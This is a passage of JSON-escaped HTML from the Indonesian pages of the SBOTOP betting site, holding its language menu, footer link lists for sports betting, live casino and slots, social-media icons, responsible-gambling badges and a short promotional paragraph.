stroke-linejoin=\"round\"\r\n                                  stroke-width=\"2\"/>\r\n                        \u003C/svg>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cul class=\"t-menu-language-list\">\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('en')\">English\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('en-MY')\">English (MY)\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('zh-CN')\">&#x7B80;&#x4F53;&#x4E2D;&#x6587;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item _t-active\"\r\n                            onclick=\"switchLanguageFromMenu('id-ID')\">Indonesia\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('vi-VN')\">Ti&#x1EBF;ng Vi&#x1EC7;t\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('th-TH')\">&#xE20;&#xE32;&#xE29;&#xE32;&#xE44;&#xE17;&#xE22;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('pt-BR')\">Portugu&#xEA;s\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('ja-JP')\">&#x65E5;&#x672C;&#x8A9E;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('ko-KR')\">&#xD55C;&#xAD6D;&#xC5B4;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('my-MM')\">&#x1019;&#x103C;&#x1014;&#x103A;&#x1019;&#x102C;&#x1018;&#x102C;&#x101E;&#x102C;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('hi-IN')\">&#x939;&#x93F;&#x928;&#x94D;&#x926;&#x940;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('ta-IN')\">&#xBA4;&#xBAE;&#xBBF;&#xBB4;&#xBCD;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('km-KH')\">&#x1797;&#x17B6;&#x179F;&#x17B6;&#x1781;&#x17D2;&#x1798;&#x17C2;&#x179A;\u003C/li>\r\n                        \u003Cli class=\"t-menu-language-list-item \"\r\n                            onclick=\"switchLanguageFromMenu('bn-BD')\">&#x9AC;&#x9BE;&#x982;&#x9B2;&#x9BE;\u003C/li>\r\n\r\n                \u003C/ul>\r\n            \u003C/li>\r\n        \u003C/ul>\r\n\n\n\n\u003Cdiv class=\"t-mbfooter\">\n    \u003Cdiv class=\"t-listGroup-wrapper\">\n        \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00355\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Tentang kami\u003C/a>\n        \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00371/\"\n           target=\"_blank\" rel=\"noreferrer noopener\"\n           class=\"t-listGroup-link\">Peraturan & regulasi pertaruhan\u003C/a>\n        \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00372/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Tanggung jawab perjudian\u003C/a>\n            \u003Ca href=\"https://www.sbotop.com/id-ID/alternative-link\"\n               class=\"t-listGroup-link\">Link alternatif\u003C/a>\n        \u003Ca href=\"//www.yogyakartabikes.com/id-ID/partnership-history\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"activated\">Sejarah kemitraan\u003C/a>\n\u003Ca href=\"//www.yogyakartabikes.com/promo/euro-cup-football\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Jadwal Pertandingan EURO 2024\u003C/a>    \u003C/div>\n    \u003Cdiv class=\"t-footer-misc\" name=\"Links\">\n        \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"http://www.gamblingtherapy.org/?ReferrerID=339\"\n           class=\"t-footer-misc-item\"\n           title=\"Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian\">\n            \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_GT.png?v=cfe9ce649dc\" alt=\"Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian\"\n                 width=\"45\" height=\"45\" loading=\"lazy\"/>\n        \u003C/a>\n        \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"http://www.gamcare.org.uk/\"\n           class=\"t-footer-misc-item\"\n           title=\"Tanggung Jawab Perjudian - Kunjungi GamCare\">\n            \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_GameCare.png?v=cfe9ce649dc\" alt=\"Tanggung Jawab Perjudian - Kunjungi GamCare\"\n                 width=\"45\" height=\"45\" loading=\"lazy\"/>\n        \u003C/a>\n\n            \u003Ca target=\"_blank\" rel=\"noreferrer noopener\"\n               href=\"https://www.Sbotopinformation.com/id-id/article/AA-00205\"\n               class=\"t-footer-misc-item\"\n               title=\"Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas\">\n                \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc\"\n                     alt=\"Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas\"\n                     width=\"44\" height=\"44\" loading=\"lazy\"/>\n            \u003C/a>\n\n        \n            \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"https://www.yogyakartabikes.com/id-ID/partnership-history\"\n               class=\"t-footer-misc-item _t-divide\">\n                \u003Cimg src=\"https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c\" alt=\"\" title=\"\"\n                     loading=\"lazy\" data-gtm-label=\"Sbotop_FooterBsi_Logo_PCPartner\" data-gtm-view=\"activated\"/>\n            \u003C/a>\n\n    \u003C/div>\n    \u003Cdiv class=\"t-footer-socialMedia\">\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://www.facebook.com/sbotopofcl/\"\n               title=\"Ikuti Facebook kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\n                     width=\"21.415\"\n                     height=\"21.415\"\n                     viewBox=\"0 0 21.415 21.415\">\n                    \u003Cpath\n                        d=\"M21.415,10.708A10.708,10.708,0,1,0,10.708,21.415c.063,0,.125,0,.188,0V13.079H8.6V10.4h2.3V8.424A3.221,3.221,0,0,1,14.334,4.89a18.687,18.687,0,0,1,2.062.1V7.387H14.991c-1.108,0-1.326.527-1.326,1.3v1.707h2.656l-.347,2.681H13.665V21A10.711,10.711,0,0,0,21.415,10.708Z\"\n                        fill=\"#fff\"/>\n                \u003C/svg>\n            \u003C/a>\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://www.instagram.com/sbotopofcl/\"\n               title=\"Ikuti Instagram kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\n                     width=\"21.415\"\n                     height=\"21.415\"\n                     viewBox=\"0 0 21.415 21.415\">\n                    \u003Cpath d=\"M210.2,208.6a1.6,1.6,0,1,1-1.6-1.6A1.6,1.6,0,0,1,210.2,208.6Zm0,0\"\n                          transform=\"translate(-197.892 -197.892)\"\n                          fill=\"#fff\"/>\n                    \u003Cpath\n                        d=\"M143.162,136.593a1.59,1.59,0,0,0-.911-.911,2.656,2.656,0,0,0-.891-.165c-.506-.023-.658-.028-1.94-.028s-1.434,0-1.94.028a2.657,2.657,0,0,0-.891.165,1.59,1.59,0,0,0-.911.911,2.656,2.656,0,0,0-.165.891c-.023.506-.028.658-.028,1.94s0,1.433.028,1.94a2.655,2.655,0,0,0,.165.891,1.59,1.59,0,0,0,.911.911,2.652,2.652,0,0,0,.891.165c.506.023.658.028,1.94.028s1.434,0,1.94-.028a2.653,2.653,0,0,0,.891-.165,1.59,1.59,0,0,0,.911-.911,2.658,2.658,0,0,0,.165-.891c.023-.506.028-.658.028-1.94s0-1.434-.028-1.94A2.652,2.652,0,0,0,143.162,136.593Zm-3.742,5.3a2.465,2.465,0,1,1,2.465-2.465A2.465,2.465,0,0,1,139.42,141.888Zm2.562-4.451a.576.576,0,1,1,.576-.576A.576.576,0,0,1,141.982,137.437Zm0,0\"\n                        transform=\"translate(-128.712 -128.716)\"\n                        fill=\"#fff\"/>\n                    \u003Cpath\n                        d=\"M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0Zm6.111,13.242a4.511,4.511,0,0,1-.286,1.493,3.144,3.144,0,0,1-1.8,1.8,4.514,4.514,0,0,1-1.492.286c-.656.03-.865.037-2.535.037s-1.879-.007-2.535-.037a4.514,4.514,0,0,1-1.492-.286,3.144,3.144,0,0,1-1.8-1.8A4.51,4.51,0,0,1,4.6,13.243c-.03-.656-.037-.865-.037-2.535s.007-1.879.037-2.535A4.511,4.511,0,0,1,4.882,6.68a3.146,3.146,0,0,1,1.8-1.8A4.515,4.515,0,0,1,8.173,4.6c.656-.03.865-.037,2.535-.037s1.879.007,2.535.037a4.516,4.516,0,0,1,1.493.285,3.145,3.145,0,0,1,1.8,1.8,4.511,4.511,0,0,1,.286,1.493c.03.656.037.865.037,2.535S16.849,12.587,16.819,13.242Zm0,0\"\n                        fill=\"#fff\"/>\n                \u003C/svg>\n            \u003C/a>\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://twitter.com/sbotopofcl\"\n               title=\"Ikuti Twitter kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\">\n                    \u003Cpath fill=\"#162560\" style=\"fill: var(--color1, #fff)\"\n                          d=\"M9.244 8.269l11.088 15.519h2.411l-11.091-15.519z\">\u003C/path>\n                    \u003Cpath fill=\"#162560\" style=\"fill: var(--color1, #fff)\"\n                          d=\"M15.998 0c-8.836 0-15.998 7.162-15.998 15.998s7.162 15.998 15.998 15.998 15.998-7.162 15.998-15.998-7.162-15.998-15.998-15.998zM19.595 24.888l-4.848-6.902-6.068 6.902h-1.568l6.939-7.893-6.939-9.884h5.293l4.588 6.535 5.751-6.535h1.568l-6.62 7.529 7.196 10.248h-5.293z\">\u003C/path>\n                \u003C/svg>\n            \u003C/a>\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://www.youtube.com/@sbotopla\"\n               title=\"Tonton YouTube kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\n                     width=\"21.415\"\n                     height=\"21.415\"\n                     viewBox=\"0 0 21.415 21.415\">\n                    \u003Cpath d=\"M224.113,211.171l2.719-1.566-2.719-1.566Zm0,0\"\n                          transform=\"translate(-214.34 -198.898)\"\n                          fill=\"#fff\"/>\n                    \u003Cpath\n                        d=\"M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0ZM17.4,10.718a17.673,17.673,0,0,1-.275,3.219,1.677,1.677,0,0,1-1.179,1.179,40.7,40.7,0,0,1-5.236.276,39.241,39.241,0,0,1-5.236-.287,1.677,1.677,0,0,1-1.179-1.179,17.6,17.6,0,0,1-.276-3.219,17.661,17.661,0,0,1,.276-3.219A1.711,1.711,0,0,1,5.472,6.3a40.7,40.7,0,0,1,5.236-.276,39.157,39.157,0,0,1,5.236.287,1.677,1.677,0,0,1,1.179,1.179A16.771,16.771,0,0,1,17.4,10.718Zm0,0\"\n                        fill=\"#fff\"/>\n                \u003C/svg>\n            \u003C/a>\n    \u003C/div>\n    \u003Cdiv class=\"t-footer-copyRight\">\n        Hak cipta © SBOTOP.com. Hak cipta dilindungi.\n    \u003C/div>\n    \u003Cscript>\n        var gtagSuffixByStatus = \"Bsi\";\n        autoAddGtag('Sbotop_Footer' + gtagSuffixByStatus, '.t-mbfooter');\n    \u003C/script>\n\n\n\u003C/div>\n    \u003C/div>\r\n\u003C/nav>\r\n","\r\n\r\n\r\n\u003Clink rel=\"preload\" href=\"https://txt-1-51.cloudswiftcdn.net/css/footer.css?v=cfe9ce649dc\" as=\"style\"/>\r\n\u003Clink rel=\"preload\" href=\"https://txt-1-51.cloudswiftcdn.net/css/footer_desktopmode.css?v=cfe9ce649dc\" as=\"style\"\r\n      media=\"screen and (min-width: 980px)\"/>\r\n\u003Clink rel=\"stylesheet\" href=\"https://txt-1-51.cloudswiftcdn.net/css/footer.css?v=cfe9ce649dc\"/>\r\n\u003Clink rel=\"stylesheet\" href=\"https://txt-1-51.cloudswiftcdn.net/css/footer_desktopmode.css?v=cfe9ce649dc\"\r\n      media=\"screen and (min-width: 980px)\"/>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/js/Footer.js?v=cfe9ce649dc\">\u003C/script>\r\n\r\n\u003Cfooter class=\"_id-ID t-footer\">\r\n    \u003Cdiv class=\"t-footer-top\">\r\n        \u003Cdiv class=\"t-container\">\r\n            \u003Cdiv class=\"t-listGroup-wrapper\" name=\"Links\">\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Olahraga\u003C/h3>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan Olahraga\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/sepak-bola\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Sepak bola\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/taruhan-live\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan langsung\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/mix-parlay\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan Mix Parlay\u003C/a>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Live Casino\u003C/h3>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/live-casino\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan Live Casino\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00440#BACCARAT\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Live Dealer Baccarat / Super Six\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00440#ROULETTE\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Live Dealer Roulette\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00440#SICBO\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Live Dealer Sic Bo\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00440#BLACKJACK\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Live Dealer Blackjack\u003C/a>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">\u003C!--span>Balapan dan Permainan\u003C/span-->Slot\u003C/h3>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/games\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Slot online\u003C/a>\r\n                    \u003Ca href=\"https://help.sbotop.com/category/peraturan-regulasi/peraturan-regulasi-pertaruhan/permainan/996/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Informasi Slot lainnya\u003C/a>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Mobile\u003C/h3>\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"t-listGroup-link\"\r\n                       onclick=\"onDownloadAppUrlClicked(16, 'Footer', 'https://asia-east2-bigpickaxe-412016.cloudfunctions.net/peck-v2?p=app&amp;b=0&amp;t=/native-app-download%3FisWebApp%3Dtrue&amp;')\">SBO App\u003C/a>\r\n\r\n                    \u003Ca href=\"http://wap.yogyakartabikes.com\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">WAP SBOTOP\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00318/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Demo WAP SBOTOP\u003C/a>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Tentang SBOTOP\u003C/h3>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00355\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Tentang kami\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00354/ \" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Kenapa memilih SBOTOP\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00372/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Tanggung jawab perjudian\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00341/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Metode pembayaran\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-ID/partnership-history\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"activated\">Sejarah kemitraan\u003C/a>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Bantuan & dukungan\u003C/h3>\r\n\u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00324/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Hubungi kami\u003C/a>                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Bantuan & tanya jawab\u003C/a>\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"t-listGroup-link\"\r\n                       onclick=\"openLiveChat()\">Chat Langsung\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00275/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">FAQ Olahraga\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/glossary\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Daftar kata\u003C/a>\r\n\u003Ca href=\"https://www.sbotop.com/id-ID/alternative-link\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Link alternatif\u003C/a>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Peraturan & regulasi pertaruhan\u003C/h3>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00405/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Peraturan taruhan Olahraga\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00440\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Peraturan taruhan Live Casino\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00487/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Peraturan taruhan Permainan\u003C/a>\r\n\u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00205/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Hanya untuk 18 tahun keatas\u003C/a>                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Liga bergengsi\u003C/h3>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/sepak-bola/liga-utama-inggris\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan Liga Utama\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/sepak-bola/la-liga-spanyol\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan La Liga\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/sepak-bola/liga-serie-a-italia\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan Serie A\u003C/a>\r\n                    \u003Ca href=\"//www.yogyakartabikes.com/id-id/euro/sepak-bola/bundesliga-jerman\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Taruhan Bundesliga\u003C/a>\r\n\u003Ca href=\"//www.yogyakartabikes.com/promo/euro-cup-football\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Jadwal Pertandingan EURO 2024\u003C/a>\r\n\r\n                \u003C/div>\r\n                \u003Cdiv class=\"t-listGroup\">\r\n                    \u003Ch3 class=\"t-listGroup-title\">Pelajari cara\u003C/h3>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00208/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Cara buka akun\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00341/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Cara deposit dana\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00298/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Memasang taruhan Olahraga\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00236/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Main Handicap Asia\u003C/a>\r\n                    \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00321/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Memasang taruhan dengan HP\u003C/a>\r\n                \u003C/div>\r\n                    \u003Cdiv class=\"t-listGroup\">\r\n                        \u003Ch3 class=\"t-listGroup-title\">Blog / berita\u003C/h3>\r\n                        \u003Ca href=\"http://blog.sbotop.com/id\" class=\"t-listGroup-link\" target=\"_blank\" name=\"BlogSbotop\" data-gtm-view=\"\">SBOTOP Blog\u003C/a>\r\n                        \u003Ca href=\"https://blog.sbotop.com/football/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Berita sepak bola\u003C/a>\r\n                        \u003Ca href=\"https://blog.sbotop.com/basketball/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Berita bola basket\u003C/a>\r\n                    \u003C/div>\r\n            \u003C/div>\r\n            \u003Cdiv class=\"t-footer-misc\" name=\"Links\">\r\n                \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"http://www.gamblingtherapy.org/?ReferrerID=339\"\r\n                   class=\"t-footer-misc-item\"\r\n                   title=\"Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian\">\r\n                    \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_GT.png?v=cfe9ce649dc\" alt=\"Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian\"\r\n                         width=\"45\" height=\"45\" loading=\"lazy\"/>\r\n                \u003C/a>\r\n                \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"http://www.gamcare.org.uk/\"\r\n                   class=\"t-footer-misc-item\"\r\n                   title=\"Tanggung Jawab Perjudian - Kunjungi GamCare\">\r\n                    \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_GameCare.png?v=cfe9ce649dc\" alt=\"Tanggung Jawab Perjudian - Kunjungi GamCare\"\r\n                         width=\"45\" height=\"45\" loading=\"lazy\"/>\r\n                \u003C/a>\r\n                    \u003Ca target=\"_blank\" rel=\"noreferrer noopener\"\r\n                       href=\"https://www.Sbotopinformation.com/id-id/article/AA-00205\"\r\n                       class=\"t-footer-misc-item\"\r\n                       title=\"Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas\">\r\n                        \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc\"\r\n                             alt=\"Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas\"\r\n                             width=\"44\" height=\"44\" loading=\"lazy\"/>\r\n                    \u003C/a>\r\n\r\n                \n            \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"https://www.yogyakartabikes.com/id-ID/partnership-history\"\n               class=\"t-footer-misc-item _t-divide\">\n                \u003Cimg src=\"https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c\" alt=\"\" title=\"\"\n                     loading=\"lazy\" data-gtm-label=\"Sbotop_FooterBsi_Logo_PCPartner\" data-gtm-view=\"activated\"/>\n            \u003C/a>\n\r\n            \u003C/div>\r\n            \u003Cdiv class=\"t-footer-desc\" name=\"Articles\">\r\n                SBOTOP adalah perusahaan terkemuka di dunia dalam bidang \u003Ca target=\"_blank\" href=\"/euro\">Taruhan Olahraga\u003C/a> dan \u003Ca target=\"_blank\" href=\"/euro/live-betting\">Taruhan Olahraga Langsung\u003C/a> terutama dalam pasar Handicap Asia. Dengan lebih dari 1.500 pertandingan olahraga setiap minggu, kami meliputi hampir semua pertandingan besar dalam berbagai cabang olahraga. Taruhan SBOTOP \u003Ca \" target=\"_blank\" href=\" /euro\"> Handicap Asia\u003C/a> menawarkan harga terbaik dibandingkan dengan pasar tradisional 1x2 atau taruhan harga pasti. Kamu bisa menikmati bertaruh dan nonton secara langsung pertandingan \u003Ca target=\"_blank\" href=\"/euro/football/english-premier-league\">Liga Utama Inggris\u003C/a>, \u003Ca target=\"_blank\" href=\"/euro/football/uefa-champions-league\">Liga Champions\u003C/a>, \u003Ca target=\"_blank\" href=\"/euro/football/spain-la-liga\"> La Liga\u003C/a>, \u003Ca target=\"_blank\" href=\"/euro/football/germany-bundesliga\">Bundesliga\u003C/a>, \u003Ca target=\"_blank\" href=\"/euro/football/italy-serie-a\">Serie A\u003C/a>, Copa America atau Kejuaraan EFL.\n\u003Cbr/>\nJangan lewatkan pengalaman kasino langsung di \u003Ca target=\"_blank\" href=\"/live-casino/\">Live Casino\u003C/a> kami yang menawarkan permainan Bakarat, Rolet, dan Sic Bo yang menghibur. Daftar gratis di SBOTOP sekarang dan nikmati layanan taruhan 24/7 yang kami sediakan. Kami mendukung berbagai \u003Ca target=\"info\" href=\"https://help.sbotop.com/article/what-payment-methods-are-available-for-my-selected-currency-19.html\">metode pembayaran\u003C/a> termasuk transfer bank dan e-wallet, memastikan pengalaman taruhanmu menjadi lebih nyaman dan mudah.\r\n            \u003C/div>\r\n            \u003Cdiv class=\"t-footer-copyRight\">\r\n                Hak cipta © SBOTOP.com. Hak cipta dilindungi.\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n    \u003Cdiv class=\"t-footer-bottom\" name=\"Bottom\">\r\n        \u003Cdiv class=\"t-container\">\r\n            \u003Cnav class=\"t-footer-nav\">\r\n                \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                   href=\"https://www.Sbotopinformation.com/id-id/article/AA-00354/ \">Kenapa memilih SBOTOP\u003C/a>\r\n                \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                   href=\"https://www.Sbotopinformation.com/id-id/article/AA-00355\">Tentang kami\u003C/a>\r\n                    \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                       href=\"http://blog.sbotop.com/id\">Blog\u003C/a>\r\n                \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                   href=\"https://www.Sbotopinformation.com/id-id/article/AA-00372/\">Tanggung jawab perjudian\u003C/a>\r\n                \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                   href=\"https://www.Sbotopinformation.com/id-id/article/AA-00371/\">Peraturan & regulasi pertaruhan\u003C/a>\r\n                \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                   href=\"https://www.Sbotopinformation.com/id-id\">Bantuan\u003C/a>\r\n                    \u003Ca class=\"t-footer-nav-item\" target=\"_blank\" rel=\"noreferrer noopener\"\r\n                       href=\"https://www.Sbotopinformation.com/id-id/article/AA-00324/\">Hubungi kami\u003C/a>\r\n            \u003C/nav>\r\n            \u003Cdiv class=\"t-footer-socialMedia\">\r\n                    \u003Ca class=\"t-footer-socialMedia-item\"\r\n                       target=\"_blank\"\r\n                       rel=\"noreferrer noopener\"\r\n                       href=\"https://www.facebook.com/sbotopofcl/\"\r\n                       title=\"Ikuti Facebook kami\">\r\n                        \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\r\n                             width=\"21.415\"\r\n                             height=\"21.415\"\r\n                             viewBox=\"0 0 21.415 21.415\">\r\n                            